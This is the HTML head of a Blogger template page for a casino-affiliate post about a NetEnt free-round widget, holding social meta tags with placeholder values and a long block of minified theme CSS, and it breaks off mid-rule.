<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='NetEnt Free Round Widget - Genius!' property='og:title'/>
<meta content='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg' property='og:image'/>
<meta content='NetEnt Engage opens the doors to a whole new world of gaming entertainment, where features and features are triggered by players and controlled by casino operators. The innovative tool gives operators the opportunity to offer a comprehensive gaming experience that is exclusively tailored and more exciting than ever before.' name='og:description'/>
<meta content='NetEnt Casinos and Bonuses' property='og:site_name'/>
<meta content='http://www.netentcasinos.biz/' name='twitter:domain'/>
<meta content='NetEnt Free Round Widget - Genius!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg' name='twitter:image'/>
<meta content='NetEnt Free Round Widget - Genius!' name='twitter:title'/>
<meta content='NetEnt Engage opens the doors to a whole new world of gaming entertainment, where features and features are triggered by players and controlled by casino operators. The innovative tool gives operators the opportunity to offer a comprehensive gaming experience that is exclusively tailored and more exciting than ever before.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Revo
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#2980b9"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#2a363b"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#2980b9}a:hover{color:#2980b9}:focus{outline:0}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999 !important}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#navbar-iframe{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none !important}.index .home-link,.home-link{display:none !important}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:0}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0}.post-header,.post-footer{line-height:inherit}body{background:#f8f8f8 url() repeat scroll top left;font-family:'Roboto', sans-serif;color:#777;font-size:14px;font-weight:400;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(50, 50, 50, .1)}.row{width:1068px}#content-wrapper{margin:40px auto;overflow:hidden}#main-wrapper{float:left;overflow:hidden;width:728px;margin:0;padding:0;box-sizing:border-box;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding-bottom:0}#header-wrapper{position:relative;width:100%;background:#3b4e5f url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmngkE1giIr2HjCsXmg7OpChrYohw9ZmUa4l06Uh7QJOBaYb24scnb4HkOVFwoBxhxx1f7kmANrzq-boqDyY-G5UwfEJg4BwuaY9DvMBMvfyO3cT3hXGy8hmpvaxMELuwBbTWX1EC7NWM/s1600/bg-page-heading.jpg) repeat fixed top center;z-index:100;font-size:13px;margin:0}.header-content{position:relative;height:70px;margin:0 auto;padding:0}.header-logo{float:left;width:auto;z-index:15;max-width:200px;max-height:50px;margin:10px 0 0;padding:0}.header-logo img{max-width:100%;max-height:50px;margin:0}.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em}#main-nav{position:static;float:right;height:70px;margin:0}#menu{float:left;height:70px;z-index:10}#menu .widget{display:none}#menu ul > li{float:left;position:relative;margin:0 0 0 20px;padding:0;transition:background .3s}#menu ul > li > a{position:relative;color:#f2f2f2;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0;transition:color .3s}#menu ul > li:hover > a{color:#2980b9}#menu ul > li > ul{position:absolute;float:left;left:0;top:100%;width:180px;background-color:#333333;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;position:relative;margin:0;transition:background .3s}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.01)}#menu ul > li > ul > li a{display:block;height:34px;font-size:11px;color:#f2f2f2;font-weight:500;line-height:34px;text-decoration:none;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255, 255, 255, 0.03);transition:color .3s}#menu ul > li > ul > li:hover > a{color:#2980b9}#menu ul > li > ul > li:last-child a{border-bottom:0}#menu ul > li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:13px;margin-top:-1px}#menu .widget,.mega-menu{position:static !important}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px;border-top:0}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;box-sizing:border-box;padding:0;border-radius:3px}.mega-content .mega-img:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.mega-content .mega-img:hover:after{background:rgba(30, 30, 30, 0.1)}.mega-content .mega-img img{width:100%;height:100%}.ty-thumb{display:block;position:relative;object-fit:cover;transition:all .3s ease}.mega-content .ty-title{position:relative;font-size:14px;font-weight:500;line-height:1.4em;margin:8px 0 5px;padding:0}.mega-content .ty-title a{color:#f2f2f2;transition:color .3s}.mega-content .ty-title a:hover{color:#2980b9}.mega-content .ty-meta{font-size:11px}#search-icon{position:relative;float:right;display:inline-block;width:25px;height:70px;z-index:20;color:#f2f2f2;font-size:15px;line-height:70px;text-align:right;cursor:pointer;margin:0 0 0 10px;padding:0;transition:color .3s}#search-icon:before{content:"\f002";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.show-search #search-icon:before{content:"\f00d"}#search-icon:hover,.show-search #search-icon{color:#2980b9}#nav-search{position:absolute;right:0;top:70px;width:100%;height:50px;z-index:10;background-color:#333333;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-search #nav-search{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#nav-search #searchform{display:block;background:rgba(0, 0, 0, 0);width:100%;height:30px;box-sizing:border-box;overflow:hidden;padding:0;border:0}#nav-search #s{width:100%;height:30px;color:#f2f2f2;margin:0;padding:0 10px;background-color:rgba(255, 255, 255, 0.01);font-family:inherit;font-size:13px;font-weight:500;box-sizing:border-box;border:0}#nav-search #s:focus{color:#f2f2f2;outline:none}.mobile-menu{display:none;float:left}.mobile-menu .nav-toggle{display:block;float:left;line-height:70px;height:70px;width:46px;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0}.mobile-menu .nav-toggle:before{content:"\f0c9";font-family:fontawesome}.show-menu .mobile-menu .nav-toggle:before{content:"\f00d"}.mobile-menu .nav-toggle:hover,.show-menu .mobile-menu .nav-toggle:hover{color:#2980b9}.mobile-menu #nav2{position:absolute;overflow:hidden;top:70px;left:0;width:100%;background-color:#333333;margin:0;padding:0;z-index:15;text-transform:uppercase;font-weight:600;font-size:12px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-menu .mobile-menu #nav2{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;line-height:34px;margin:0;padding:0;border-top:1px solid rgba(255, 255, 255, 0.03)}.mobile-menu > ul > li:first-child{border-top:0}.mobile-menu ul li a{color:#fff;padding:0 0 0 10px;display:block}.mobile-menu ul li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;width:34px;font-size:14px;text-align:center;border-left:1px solid rgba(255, 255, 255, 0.03);transition:background .3s}.mobile-menu ul li.has-sub.show > a:after{content:'\f106'}.mobile-menu > ul > li ul{background-color:rgba(255, 255, 255, 0.02);overflow:hidden}.mobile-menu > ul > li > ul > li > a{padding-left:20px}.mobile-menu .sub-menu{display:none}.sub-wrap{margin:20px auto 0}#subscribe-css{position:relative;padding:20px 0;overflow:hidden;min-height:220px}.subscribe-wrapper{color:#fff;font-size:16px;line-height:normal;margin:0;text-align:center;text-transform:none;font-weight:400;width:100%}.subscribe-form{clear:both;display:block;overflow:hidden;margin:25px auto 0}form.subscribe-form{clear:both;display:inline-block;margin:0;width:100%;max-width:680px;overflow:hidden;border:2px solid #fff;border-radius:8px}.subscribe-css-email-field{background:none;color:#fff;font-style:italic;font-family:Lora;letter-spacing:1px;font-size:15px;margin:10px 0;padding:15px 20px;width:65%;border:0}.subscribe-css-email-button{background:#fff;color:#212121;cursor:pointer;font-weight:700;font-style:normal;text-transform:uppercase !important;letter-spacing:1px;padding:18px 35px;margin-left:15px;text-transform:none;font-size:16px;border:0;border-radius:3px;transition:all .6s}.subscribe-css-email-button:hover{background:#2980b9}#subscribe-css p.subscribe-note{margin:16px;text-align:center;color:#fff;font-size:180%;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px;word-wrap:break-word}#subscribe-css p.subscribe-note span{position:relative;overflow:hidden;font-weight:700;transition:all .5s}#subscribe-css p.subscribe-note span.itatu{font-weight:400;font-style:italic;color:#fff;text-transform:lowercase}#subscribe-css p.subscribe-note span.itatu:before,#subscribe-css p.subscribe-note span.itatu:after{display:none}#subscribe-css p.subscribe-note span:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:3px;margin:10px 0 0;background:#fff;transition:all .5s}#subscribe-css:hover p.subscribe-note span:before{width:100%}.sub-desc{text-align:center;color:#fff;font-size:15px;letter-spacing:1px}#label_with_thumbs .widget-thumb{position:relative;width:100%;height:140px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}#label_with_thumbs li:nth-child(1) .widget-thumb{width:100%;height:300px;float:left}#label_with_thumbs .widget-thumb .label_thumb{position:relative;width:100%;height:100%;display:block;border-radius:3px}#label_with_thumbs li:nth-child(1) .label_thumb{height:300px;width:100%}#label_with_thumbs li:nth-child(1) .widget-con{float:none;position:static;width:auto;padding:0 10px;background:none;box-sizing:border-box;text-align:left}#label_with_thumbs .widget-con{overflow:hidden;padding-left:10px;padding-right:5px}#label_with_thumbs{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}#label_with_thumbs li:nth-child(1){width:63%;float:left;border:none;padding-right:18px}#label_with_thumbs li{width:34%;float:left;overflow:hidden;padding:10px 0}#label_with_thumbs li:nth-child(1) .widget-sum{display:block;font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#777;text-align:justify}#label_with_thumbs li:nth-child(1) .post-tag{display:inline-block}#label_with_thumbs li .widget-sum{display:none}#label_with_thumbs li:nth-child(3),#label_with_thumbs li:nth-child(5){margin-right:0}#label_with_thumbs li:nth-child(1) .recent-title{font-size:23px;margin:5px 0 10px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:1px}#label_with_thumbs .recent-title{overflow:hidden;font-weight:500;font-size:16px;line-height:1.4em;margin:0 0 4px;padding:0}#label_with_thumbs .recent-title a{color:#333333;transition:color .3s}.widget-meta{color:#aaa;font-size:11px;font-weight:400}.featuresliderpost .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}#feat-sec .widget,#feat-sec .widget > h2{display:none}#feat-sec .ty-show,#feat-sec .ty-show > h2{display:block !important}#feat-sec .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}ul.featured-posts{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}.featured-posts .ty-entry{position:relative;float:left}ul.featured-posts li{position:relative;float:left;width:35%;overflow:hidden;list-style:none;box-sizing:border-box;padding:0 7.5px}ul.featured-posts li.first-item{width:65%;padding-right:12.5px}ul.featured-posts li.last-item{margin-top:15px}.featured-posts .ty-inner{position:relative;overflow:hidden;display:block}.featured-posts .ty-image{position:relative;overflow:hidden;display:block;width:100%;height:140px;margin:0 0 10px;border-radius:3px}.featured-posts .first-item .ty-image{height:300px}.featured-posts .ty-image img{width:100%;height:100%}.featured-posts .ty-image:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.featured-posts .ty-image:hover:after{background:rgba(30, 30, 30, 0.1)}.featured-posts .ty-title{font-size:16px;font-weight:500;line-height:1.4em}.featured-posts .first-item .ty-title{font-size:23px}.featured-posts .ty-title a{color:#333333;transition:color .3s}.featured-posts .ty-title a:hover{color:#2980b9}.featured-posts .ty-meta{margin-top:5px}.featured-posts .first-item .ty-meta{font-size:12px;margin:8px 0}.featured-posts .ty-meta span{margin-right:10px}.featured-posts .ty-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.ty-meta{display:block;color:#aaa;font-size:11px;text-transform:uppercase}.ty-meta .item-author:before{content:'\f007';font-family:fontawesome;margin-right:5px}.ty-meta .item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.home-ad .widget > h2{display:none}.home-ad .widget{position:relative;overflow:hidden;max-height:90px;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.home-ad .widget-content{width:728px;max-width:100%;max-height:90px}.post{display:block;overflow:hidden;word-wrap:break-word}.recent-title > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 7px}.index .post{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.index div.post-outer:last-child > .post{border-bottom:0}.index .ty-article .ty-inner{position:relative;overflow:hidden}.block-image{position:relative;float:left;width:300px;height:200px;display:block;overflow:hidden;margin:0 20px 0 0;border-radius:3px}.block-image:hover{border-color:#2980b9}.block-image .thumb{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.block-image .thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.block-image .thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.block-image .thumb img{width:100%;height:100%;display:block}.index .post h2{overflow:hidden;font-size:23px;font-weight:500;line-height:1.4em;text-decoration:none;margin:0;padding:0 10px 0 0}.index .post h2 a{color:#333333;transition:color .3s}.index .post h2 a:hover{color:#2980b9}.widget iframe,.widget img{max-width:100%}.item .post{padding:0}.index .date-header{overflow:hidden;font-weight:400;margin:0 !important;padding:0}.meta-post{position:relative;font-size:12px;margin:8px 0}.meta-post a{color:#aaa;margin-right:10px}.meta-post .timestamp-link{margin-left:0}.meta-post .author-link a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.meta-post .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.more-link a{display:inline-block;height:30px;background:#2980b9;color:#fff;font-size:13px;line-height:30px;font-weight:500;text-transform:uppercase;padding:0 10px;border-radius:3px;transition:all .3s}.more-link a:hover{background-color:#272727;color:#fff}.breadcrumbs{display:none}.item .post-title{color:#333333;font-size:27px;line-height:1.4em;font-weight:500;position:relative;display:block;margin:0 0 8px;padding:0}.static_page .post-title{margin-bottom:0}.item .ty-inner{margin:0;padding:20px 0 0}.static_page .ty-inner{margin:10px 0 0;border-top:1px solid #eee}.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;padding:0}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-body a{color:#2980b9;font-weight:bold}.post-body a:visited{color:#2980b9}.post-body a:link{color:#2980b9}.post-meta{font-size:12px;margin:10px 0 0;padding:0 0 8px;border-bottom:1px solid #eee}.post-meta a{color:#aaa;margin-right:10px;transition:color .3s}.post-timestamp{margin-left:0}.post-meta a:hover{color:#2980b9}.post-meta .post-author a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.post-meta .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-meta .post-cmm a:before{content:'\f086';font-family:fontawesome;margin-right:5px}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{margin-top:20px}.post-tags{overflow:hidden;height:auto;position:relative;margin:0;padding:0;border-bottom:1px solid #eee}.post-tags .label-head{overflow:hidden;padding:0 0 7px}.post-tags span,.post-tags a{float:left;height:21px;background:#272727;color:#f2f2f2;font-size:10px;line-height:21px;font-weight:500;text-transform:uppercase;margin:0 5px 0 0;padding:0 10px;border-radius:3px}.post-tags a{background-color:#2980b9;transition:background .3s}.post-tags a:hover{background-color:#272727}.ty-share-post{position:relative;overflow:hidden;margin:0;padding:7px 0;border-bottom:1px solid #eee}.ty-share-post > span{float:left;color:#aaa;font-size:11px;text-transform:uppercase;line-height:28px;margin-right:10px}.ty-share-post > span:before{content:'\f1e0';font-family:fontawesome;margin-right:5px}ul.ty-share{position:relative;margin:0;padding:0}.ty-share li{float:left;margin:0 10px 0 0;padding:0}.ty-share li a{float:left;height:28px;line-height:28px;color:#fff;font-weight:500;font-size:13px;text-align:center;display:inline-block;box-sizing:border-box;opacity:1;margin:0;padding:0 10px;border-radius:3px;transition:opacity .3s}.ty-share li a span{margin-left:3px}.ty-share .ty-facebook{background-color:#3b5998}.ty-share .ty-twitter{background-color:#00acee}.ty-share .ty-google{background-color:#db4a39}.ty-share .ty-pinterest{background-color:#CA2127}.ty-share .ty-whatsapp{background-color:#25d266;display:none}@media only screen and (max-width: 768px){.ty-share .ty-whatsapp{display:inline-block}}.ty-share li a:hover{opacity:.8}#related-wrap{margin:20px 0}.title-wrap h2{font-size:14px;color:#aaa;text-transform:uppercase;font-weight:500;margin-bottom:7px}#related-wrap .related-tag{display:none}.related-posts{position:relative;overflow:hidden;margin:0 -7.5px !important;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:15px 0 0;padding:0 7.5px}.related-posts li:nth-child(1),.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:0}.related-posts .ty-image{width:100%;height:140px;position:relative;overflow:hidden;display:block;padding:0;border-radius:3px}.related-posts .related-thumb{width:100%;height:100%;position:relative;overflow:hidden;display:block}.related-posts .related-thumb img{width:100%;height:100%;display:block}.related-posts .related-thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.related-posts .related-thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.related-posts .ty-entry{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .ty-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin-bottom:4px}.related-posts .ty-title a{color:#333333;transition:color .3s}.related-posts .ty-title a:hover{color:#2980b9}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager{padding:0;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;background-color:#272727;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:500;color:#f2f2f2;font-size:12px;border-radius:3px;transition:all .3s ease}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#2980b9;color:#fff}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background-color:#272727;color:#f2f2f2;border:0;text-transform:uppercase;line-height:31px;font-weight:500;border-radius:3px;transition:all .3s ease}.showpageNum a:hover,.showpage a:hover{background-color:#2980b9;color:#fff}.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0}.showpagePoint{background-color:#2980b9;color:#fff}.showpageOf{display:none !important}.cmm-title > h2{position:relative;color:#333333;font-size:14px;font-weight:500;text-transform:uppercase;margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #eee}.cmm-title > h2:after{content:'';position:absolute;left:0;bottom:-1px;background-color:#2980b9;width:35px;height:1px;display:block;z-index:2}.comments{display:block;clear:both;margin:0;color:#333333}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:3px}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #eee}.comments .comments-content .comment-header a{color:#333333;transition:color .3s}.comments .comments-content .comment-header a:hover{color:#2980b9}.comments .comments-content .user{font-style:normal;font-weight:600;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;color:#5E5E5E;font-size:13px;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#2980b9;color:#fff;font-weight:400;font-size:10px;border-radius:2px;transition:all .3s ease}.comments .comment .comment-actions a:hover{background-color:#272727;text-decoration:none}.comments .comments-content .datetime{color:#aaa;float:left;font-size:11px;position:relative;display:block;text-transform:uppercase;font-style:italic;margin:4px 0 0}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.static_page .comment-system,.static_page .comments{display:block}.static_page .comments{margin-top:20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#333333;background:#f8f9fa;margin:0;padding:15px 20px;border-left:3px solid #2980b9}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f101";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{margin-bottom:25px;overflow:hidden}.sidebar .widget-title > h2{font-size:11px;line-height:14px;display:inline-block;margin:0;padding:9px 20px 7px;text-transform:uppercase;font-weight:700;background:#272727;color:#fff}.sidebar .widget > .widget-title{border-bottom:2px solid #272727;margin-bottom:25px}.custom-widget li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important;border-radius:3px}.custom-widget .custom-thumb:after,.PopularPosts .item-thumbnail > a:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.custom-widget .custom-thumb:hover:after,.PopularPosts .item-thumbnail:hover > a:after{background:rgba(30, 30, 30, 0.1)}.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block}.custom-widget .ty-entry{padding-left:15px;display:table-cell}.custom-widget .ty-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.custom-widget .ty-title a{color:#333333;transition:color .3s}.custom-widget .ty-title a:hover{color:#2980b9}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-top:1px solid #eee;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px;border-top:0}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#333333;font-size:12px;font-weight:400;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#2980b9}.list-label-widget-content li span:last-child{color:#ccc;font-size:12px;font-weight:400;margin-left:3px}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{color:#fff !important;margin-left:-3px;white-space:nowrap;font-size:12px !important;padding:0 10px 0 0 !important}.cloud-label-widget-content .label-size{display:block;float:left;background-color:#2980b9;font-size:11px;margin:0 5px 5px 0;border-radius:3px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span.label-count{height:16px !important;color:#fff;display:inline-block;font-size:12px;font-weight:500 !important;text-transform:uppercase;cursor:pointer;padding:6px 8px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span:first-child{cursor:pointer;display:inline-block;padding:6px 10px}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:26px !important;line-height:15px !important}.cloud-label-widget-content .label-size:hover{background-color:#272727}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail .widget-content{background-color:#272727;box-sizing:border-box;padding:20px;border-radius:3px}.FollowByEmail .widget-content .before-text{font-size:13px;color:#f2f2f2;line-height:1.4em;font-weight:500;margin:0 0 10px;display:block;padding:0 1px}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:32px;box-sizing:border-box;font-size:11px;font-family:inherit;text-align:center;text-transform:uppercase;margin:0 0 10px;padding:0 10px;border:0}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:32px;font-size:11px;color:#fff;background-color:#2980b9;font-family:inherit;text-transform:uppercase;font-weight:500;transition:background .3s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#eee;color:#333333}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #eee;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333}.PopularPosts .item-thumbnail{width:90px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 15px 0 0 !important;border-radius:3px}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:100px;height:80px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul 